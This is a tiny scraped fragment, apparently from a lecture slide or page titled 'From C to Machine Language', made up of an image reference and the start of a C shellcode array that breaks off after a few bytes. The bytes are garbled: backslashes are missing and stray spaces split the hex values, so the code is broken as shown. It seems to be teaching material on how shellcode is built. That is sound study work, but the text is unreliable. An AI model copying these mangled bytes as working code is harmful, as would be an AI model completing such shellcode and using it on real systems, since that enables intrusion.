 From C to Machine Language char shellcode[] = "xebx 1 fx 5 ex 89x